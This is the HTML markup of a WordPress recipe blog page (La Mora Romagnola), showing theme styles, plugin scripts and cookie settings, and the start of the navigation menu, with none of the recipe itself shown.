!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.lamoraromagnola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.lamoraromagnola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='yumprint-recipe-theme-layout-css' href='https://www.lamoraromagnola.it/wp-content/plugins/recipe-card/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://www.lamoraromagnola.it/wp-content/plugins/wp-ultimate-recipe/assets/wpurp-public-forced.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://www.lamoraromagnola.it/wp-content/plugins/wp-ultimate-recipe/vendor/font-awesome/css/font-awesome.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookery-lite-css' href='https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='spicy-recipe-css' href='https://www.lamoraromagnola.it/wp-content/themes/spicy-recipe/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookery-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CDomine%3Aregular%2C500%2C600%2C700%7CNoto+Serif%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='cookery-lite-gutenberg-css' href='https://www.lamoraromagnola.it/wp-content/themes/cookery-lite/css/gutenberg.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.lamoraromagnola.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.lamoraromagnola.it","hash_tracking":"false","v4_id":"G-T6L29R6G0E"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.lamoraromagnola.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.lamoraromagnola.it/wp-content/plugins/recipe-card/js/post.js?ver=6.8.3" id="yumprint-recipe-post-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.lamoraromagnola.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0" id="sfpp-fb-root-js"></script>
<link rel="https://api.w.org/" href="https://www.lamoraromagnola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lamoraromagnola.it/wp-json/wp/v2/posts/13542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lamoraromagnola.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.lamoraromagnola.it/?p=13542' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lamoraromagnola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lamoraromagnola.it%2Fen%2F2015%2F08%2Fyogurt-blancmange-with-fruit-compote.html&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lamoraromagnola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lamoraromagnola.it%2Fen%2F2015%2F08%2Fyogurt-blancmange-with-fruit-compote.html&#038;format=xml&#038;lang=en" />
<script type="text/javascript">
	window.yumprintRecipePlugin = "https://www.lamoraromagnola.it/wp-content/plugins/recipe-card";
	window.yumprintRecipeAjaxUrl = "https://www.lamoraromagnola.it/wp-admin/admin-ajax.php";
	window.yumprintRecipeUrl = "https://www.lamoraromagnola.it/";
</script><!--[if lte IE 8]>
<script type="text/javascript">
    window.yumprintRecipeDisabled = true;
</script>
<![endif]-->
<style type="text/css">	@import url(https://fonts.googleapis.com/css?family=Arvo|Sanchez);    .blog-yumprint-recipe .blog-yumprint-recipe-title {
    	color: rgb(100,175,30);
    }
    .blog-yumprint-recipe .blog-yumprint-subheader, .blog-yumprint-recipe .blog-yumprint-infobar-section-title, .blog-yumprint-recipe .blog-yumprint-infobox-section-title, .blog-yumprint-nutrition-section-title {
        color: rgb(100,175,30);
    }
    .blog-yumprint-recipe .blog-yumprint-save, .blog-yumprint-recipe .blog-yumprint-header .blog-yumprint-save a {
    	background-color: rgb(145,196,20);
    	color: #ffffff !important;
    }
    .blog-yumprint-recipe .blog-yumprint-save:hover, .blog-yumprint-recipe .blog-yumprint-header .blog-yumprint-save:hover a {
    	background-color: #a4de17;
    }
    .blog-yumprint-recipe .blog-yumprint-adapted-link, .blog-yumprint-nutrition-more, .blog-yumprint-report-error {
        color: rgb(145,196,20);
    }
    .blog-yumprint-recipe .blog-yumprint-infobar-section-data, .blog-yumprint-recipe .blog-yumprint-infobox-section-data, .blog-yumprint-recipe .blog-yumprint-adapted, .blog-yumprint-recipe .blog-yumprint-author, .blog-yumprint-recipe .blog-yumprint-serves, .blog-yumprint-nutrition-section-data {
        color: #8C8C8C;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-summary, .blog-yumprint-recipe .blog-yumprint-ingredient-item, .blog-yumprint-recipe .blog-yumprint-method-item, .blog-yumprint-recipe .blog-yumprint-note-item, .blog-yumprint-write-review, .blog-yumprint-nutrition-box {
        color: rgb(65, 65, 65);
    }
    .blog-yumprint-write-review:hover, .blog-yumprint-nutrition-more:hover, .blog-yumprint-recipe .blog-yumprint-adapted-link:hover {
        color: #a4de17;
    }
    .blog-yumprint-recipe .blog-yumprint-nutrition-bar:hover .blog-yumprint-nutrition-section-title {
        color: #73c922;
    }
    .blog-yumprint-recipe .blog-yumprint-nutrition-bar:hover .blog-yumprint-nutrition-section-data {
        color: #a6a6a6;
    }

    .blog-yumprint-recipe .blog-yumprint-print {
    	background-color: #BEBEBE;
    	color: #ffffff;
    }
    .blog-yumprint-recipe .blog-yumprint-print:hover {
    	background-color: #d8d8d8;
    }
    .blog-yumprint-recipe {
    	background-color: white;
    	border-color: rgb(220, 220, 220);
    	border-style: solid;
    	border-width: 1px;
    	border-radius: 30px;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-contents {
    	border-top-color: rgb(220, 220, 220);
    	border-top-width: 1px;
    	border-top-style: solid;
    }
    .blog-yumprint-recipe .blog-yumprint-info-bar, .blog-yumprint-recipe .blog-yumprint-nutrition-bar, .blog-yumprint-nutrition-border {
    	border-top-color: rgb(220, 220, 220);
    	border-top-width: 1px;
    	border-top-style: solid;
    }
    .blog-yumprint-nutrition-line, .blog-yumprint-nutrition-thick-line, .blog-yumprint-nutrition-very-thick-line {
    	border-top-color: rgb(220, 220, 220);
    }
    .blog-yumprint-recipe .blog-yumprint-info-box, .blog-yumprint-nutrition-box {
    	background-color: white;
    	border-color: rgb(220, 220, 220);
    	border-style: solid;
    	border-width: 1px;
    	border-radius: 15px;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-title {
		font-family: Arvo, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 22px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-subheader {
		font-family: Arvo, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 18px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-recipe-summary, .blog-yumprint-recipe .blog-yumprint-ingredients, .blog-yumprint-recipe .blog-yumprint-methods, .blog-yumprint-recipe .blog-yumprint-notes, .blog-yumprint-write-review, .blog-yumprint-nutrition-box {
		font-family: Sanchez, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 14px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-info-bar, .blog-yumprint-recipe .blog-yumprint-info-box, .blog-yumprint-recipe .blog-yumprint-adapted, .blog-yumprint-recipe .blog-yumprint-author, .blog-yumprint-recipe .blog-yumprint-serves, .blog-yumprint-recipe .blog-yumprint-infobar-section-title, .blog-yumprint-recipe .blog-yumprint-infobox-section-title,.blog-yumprint-recipe .blog-yumprint-nutrition-bar, .blog-yumprint-nutrition-section-title, .blog-yumprint-nutrition-more {
		font-family: Sanchez, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 14px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }
    .blog-yumprint-recipe .blog-yumprint-action {
		font-family: Sanchez, Helvetica Neue, Helvetica, Tahoma, Sans Serif, Sans;
		font-size: 13px;
		font-weight: normal;
		font-style: normal;
		text-transform: none;
		text-decoration: none;
    }    .blog-yumprint-header {
        width: 100% !important;
    }    </style><style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><link rel="pingback" href="https://www.lamoraromagnola.it/xmlrpc.php"><style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(176, 80, 69, 0.8);    }

    section.featured-recipe-section::after {
        background-image: url('');
    }

    .client-section::after {
        background-image: url('');
    }

    section.footer-newsletter-section::after {
        background-image: url('');
    }
    
   /*Typography*/

    :root {
        --primary-color: #b05045;
        --primary-color-rgb: 176, 80, 69;
        --secondary-color: #646f58;
        --secondary-color-rgb: 100, 111, 88;
        --primary-font: DM Sans;
        --secondary-font: Domine;
         --dr-primary-font: DM Sans;          --dr-secondary-font: Domine;     }

    body {
        font-size   : 18px;        
    }
    
    .site-title{
        font-size   : 30px;
        font-family : Noto Serif;
        font-weight : 400;
        font-style  : normal;
    }

    .custom-logo-link img{
        width    : 485px;
        max-width: 100%;
    }

    .site-banner.static-cta.style-one .banner-caption .item-title,
    .site-banner.static-cta.style-one .banner-caption .item-desc{
        color: #ffffff;
    }

    blockquote::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="64" height="40.062" viewBox="0 0 64 40.062"><path d="M68.871,47.073A12.886,12.886,0,0,0,56.71,36.191c1.494-5.547,5.121-7.752,9.53-9.032a.515.515,0,0,0,.356-.569l-.711-4.409s-.071-.356-.64-.284C50.024,23.6,39.712,35.2,41.632,49.277,43.41,59.021,51.02,62.79,58.061,61.794a12.968,12.968,0,0,0,10.81-14.722ZM20.3,36.191c1.422-5.547,5.192-7.752,9.53-9.032a.515.515,0,0,0,.356-.569l-.64-4.409s-.071-.356-.64-.284C13.682,23.532,3.441,35.124,5.219,49.206c1.849,9.815,9.53,13.584,16.5,12.588A12.865,12.865,0,0,0,32.458,47.073,12.693,12.693,0,0,0,20.3,36.191Z" transform="translate(-5.018 -21.887)" fill="%23b05045"/></svg>');
    }
    
    .comments-area .comment-list li .comment-body .reply .comment-reply-link::after {
        background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    }

    .static-search .item .search-form-wrap .search-submit {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="29.434" height="29.434" viewBox="0 0 29.434 29.434"><g transform="translate(-663.027 -502.431)"><g transform="translate(692.461 517.148) rotate(135)" fill="none" stroke="%23b05045" stroke-width="2.5"><circle cx="10.406" cy="10.406" r="10.406" stroke="none"/><circle cx="10.406" cy="10.406" r="9.156" fill="none"/></g><path d="M0,6.907V0" transform="translate(689.718 529.122) rotate(135)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="2.5"/></g></svg>');
    }

    .newsletter .blossomthemes-email-newsletter-wrapper form [type="submit"]:hover::after, 
    .widget_blossomthemes_email_newsletter_widget form [type="submit"]:hover::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18.479" height="12.689" viewBox="0 0 18.479 12.689"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l5.284,5.284-5.284,5.284" transform="translate(-7808.726 1126.021)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"/><path d="M6558.865-354.415H6542.66" transform="translate(-6542.66 359.699)" fill="none" stroke="%23b05045" stroke-linecap="round" stroke-width="1.5"/></g></svg>');
    }

    .search .page-header .search-form .search-submit, 
    .error404 .error-404-search .search-form .search-submit {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="21.863" height="22" viewBox="0 0 21.863 22"><path d="M24.863,1170.255l-2.045,2.045L18,1167.482v-1.091l-.409-.409a8.674,8.674,0,0,1-5.727,2.046,8.235,8.235,0,0,1-6.273-2.591A8.993,8.993,0,0,1,3,1159.164a8.235,8.235,0,0,1,2.591-6.273,8.993,8.993,0,0,1,6.273-2.591,8.441,8.441,0,0,1,6.273,2.591,8.993,8.993,0,0,1,2.591,6.273,8.675,8.675,0,0,1-2.045,5.727l.409.409h.955ZM7.5,1163.664a5.76,5.76,0,0,0,4.364,1.773,5.969,5.969,0,0,0,4.364-1.773,6.257,6.257,0,0,0,0-8.727,5.76,5.76,0,0,0-4.364-1.773,5.969,5.969,0,0,0-4.364,1.773,5.76,5.76,0,0,0-1.773,4.364A6.308,6.308,0,0,0,7.5,1163.664Z" transform="translate(-3 -1150.3)" fill="%23b05045"/></svg>');
    }
    
    .posts-navigation .nav-links a:hover::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23b05045" d="M20.2 247.5L167 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L85.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L184 412.5c-4.7 4.7-12.3 4.7-17 0l-146.8-148c-4.7-4.7-4.7-12.3 0-17zm160 17l146.8 148c4.7 4.7 12.3 4.7 17 0l19.8-19.8c4.7-4.7 4.7-12.3 0-17L245.3 256l118.5-119.7c4.7-4.7 4.7-12.3 0-17L344 99.5c-4.7-4.7-12.3-4.7-17 0l-146.8 148c-4.7 4.7-4.7 12.3 0 17z"></path></svg>');
    }

    .posts-navigation .nav-links .nav-next a:hover::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23b05045" d="M363.8 264.5L217 412.5c-4.7 4.7-12.3 4.7-17 0l-19.8-19.8c-4.7-4.7-4.7-12.3 0-17L298.7 256 180.2 136.3c-4.7-4.7-4.7-12.3 0-17L200 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17zm-160-17L57 99.5c-4.7-4.7-12.3-4.7-17 0l-19.8 19.8c-4.7 4.7-4.7 12.3 0 17L138.7 256 20.2 375.7c-4.7 4.7-4.7 12.3 0 17L40 412.5c4.7 4.7 12.3 4.7 17 0l146.8-148c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
    }

    .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="21.863" height="22" viewBox="0 0 21.863 22"><path d="M24.863,1170.255l-2.045,2.045L18,1167.482v-1.091l-.409-.409a8.674,8.674,0,0,1-5.727,2.046,8.235,8.235,0,0,1-6.273-2.591A8.993,8.993,0,0,1,3,1159.164a8.235,8.235,0,0,1,2.591-6.273,8.993,8.993,0,0,1,6.273-2.591,8.441,8.441,0,0,1,6.273,2.591,8.993,8.993,0,0,1,2.591,6.273,8.675,8.675,0,0,1-2.045,5.727l.409.409h.955ZM7.5,1163.664a5.76,5.76,0,0,0,4.364,1.773,5.969,5.969,0,0,0,4.364-1.773,6.257,6.257,0,0,0,0-8.727,5.76,5.76,0,0,0-4.364-1.773,5.969,5.969,0,0,0-4.364,1.773,5.76,5.76,0,0,0-1.773,4.364A6.308,6.308,0,0,0,7.5,1163.664Z" transform="translate(-3 -1150.3)" fill="%23646f58"/></svg>');
    }

    .woocommerce .woocommerce-ordering select,
    .woocommerce-page .woocommerce-ordering select{
       background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="15" height="8" viewBox="0 0 15 8"><path d="M7.5,0,15,8H0Z" transform="translate(15 8) rotate(180)" fill="%23b05045"/></svg>');
    }
           
    </style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13542 single-format-standard wp-custom-logo wp-theme-cookery-lite wp-child-theme-spicy-recipe cookery-lite-has-blocks single-post-one full-width" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content (Press Enter)</a>
    
        <div class="mobile-header">
        <div class="container">
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://www.lamoraromagnola.it/en/" class="custom-logo-link" rel="home"><img width="439" height="259" src="https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito.png 439w, https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito-300x177.png 300w, https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito-150x88.png 150w" sizes="(max-width: 439px) 100vw, 439px" /></a>            </div>

                    </div>    
                <div class="mbl-header-right">
                <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                    <span class="toggle-bar"></span>
                    <span class="toggle-bar"></span>
                    <span class="toggle-bar"></span>
                </button>
                                <div class="header-search">
                        <button class="search-toggle" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22.691" height="21.932" viewBox="0 0 22.691 21.932">
                                <g id="Group_258" data-name="Group 258" transform="matrix(0.966, -0.259, 0.259, 0.966, -1515.787, 248.902)">
                                    <g id="Ellipse_9" data-name="Ellipse 9" transform="translate(1525.802 162.18) rotate(-30)" fill="none" stroke="#6a6a6a" stroke-width="2.5">
                                        <circle cx="7.531" cy="7.531" r="7.531" stroke="none"></circle>
                                        <circle cx="7.531" cy="7.531" r="6.281" fill="none"></circle>
                                    </g>
                                    <path id="Path_4339" data-name="Path 4339" d="M0,0V7" transform="translate(1540.052 170.724) rotate(-30)" fill="none" stroke="#6a6a6a" stroke-linecap="round" stroke-width="2.5"></path>
                                </g>
                            </svg>
                        </button>
                        <div class="header-search-wrap mob-search-modal cover-modal" data-modal-target-string=".mob-search-modal">
                            <div class="header-search-inner"><form role="search" method="get" class="search-form" action="https://www.lamoraromagnola.it/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><button class="close" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false"></button>
                            </div>
                        </div>
                    </div>                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <div class="mobile-header-popup mobile-menu" aria-label="Mobile">
                        <div class="mbl-header-inner main-menu-modal">
                            <div class="mbl-header-mid">
                                    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-text">Menu</span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-menu-eng-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-13218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13218"><a href="https://www.lamoraromagnola.it/">HOME</a></li>
<li id="menu-item-13220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13220"><a href="https://www.lamoraromagnola.it/en/7460-2">ABOUT</a></li>
<li id="menu-item-15958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15958"><a href="https://www.lamoraromagnola.it/en/recipe-index-2">NEW RECIPE INDEX</a>
<ul class="sub-menu">
	<li id="menu-item-15961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="https://www.lamoraromagnola.it/en/appetizers">APPETIZERS</a></li>
	<li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://www.lamoraromagnola.it/en/first-courses-soups">FIRST COURSES &#038; SOUPS</a></li>
